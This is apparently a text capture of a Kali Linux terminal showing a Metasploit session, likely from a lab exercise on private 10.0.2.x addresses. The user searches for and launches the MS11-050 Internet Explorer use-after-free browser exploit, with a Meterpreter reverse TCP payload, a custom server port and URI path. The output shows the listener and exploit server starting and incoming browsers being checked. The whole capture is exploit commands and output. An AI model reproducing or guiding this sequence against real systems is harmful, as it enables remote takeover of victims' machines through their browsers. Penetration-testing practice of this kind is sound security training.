 root@kali: ~
File Actions Edit View Help
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confirm
ation
Prompt msf6 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf6 > search ms11_050_mshtml_cobjectelement
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms11_050_mshtml_cobjectelement 2011-06-16 normal No MS11-050 IE mshtml
!CObjectElement Use After Free
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/browser/ms11_050_mshtm
l_cobjectelement
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set SRVPORT 8080
SRVPORT => 8080
msf6 exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set URIPATH aa
URIPATH => aa
msf6 exploit(windows/browser/ms11_050_mshtml_cobjectelement) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] Using URL: http://0.0.0.0:8080/aa
msf6 exploit(windows/browser/ms11_050_mshtml_cobjectelement) > [*] Local IP: http://10.0.2.9:8080/aa
[*] Server started.
[-] 10.0.2.9 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:91.0
) Gecko/20100101 Firefox/91.0
[-] 10.0.2.9 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:91.0
) Gecko/20100101 Firefox/91.0
[-] 10.0.2.14 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; Tri
dent/7.0; rv:11.0) like Gecko